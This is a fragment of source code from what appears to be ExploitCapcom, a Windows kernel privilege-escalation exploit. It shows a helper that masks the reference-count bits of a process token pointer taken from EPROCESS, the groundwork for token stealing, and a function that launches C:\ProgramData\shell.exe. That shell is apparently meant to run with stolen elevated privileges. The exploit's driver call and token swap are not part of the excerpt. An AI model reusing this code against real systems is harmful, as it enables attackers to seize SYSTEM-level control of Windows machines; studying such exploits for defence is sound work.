 ExploitCapcom (Global Scope)
391 static PACCESS_TOKEN GetProceesTokenAddress(ULONG_PTR Address)
392 {
393     //
394     // To get an address of a token from the Token field in EPROCESS, the lowest
395     // N bits where N is size of a RefCnt field needs to be masked.
396     //
397     // kd> dt nt!_EX_FAST_REF
398     //   + 0x000 Object : Ptr64 Void
399     //   + 0x000 RefCnt : Pos 0, 4 Bits
400     //   + 0x000 Value  : Uint8B
401     //
402     const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
403     return reinterpret_cast<PACCESS_TOKEN>(Value &
404         (static_cast<ULONG_PTR>(~0xf)));
405 }
406
407 // Launches a command shell process
408 static bool LaunchShell()
409 {
410     TCHAR CommandLine[] = TEXT("C:\\ProgramData\\shell.exe");
411     PROCESS_INFORMATION ProcessInfo;
412     STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
413     if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
414         CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
415         &ProcessInfo))
416     {
417         return false;
418     }
419
420     CloseHandle(ProcessInfo.hThread);
421     CloseHandle(ProcessInfo.hProcess);
422     return true;
423 }
424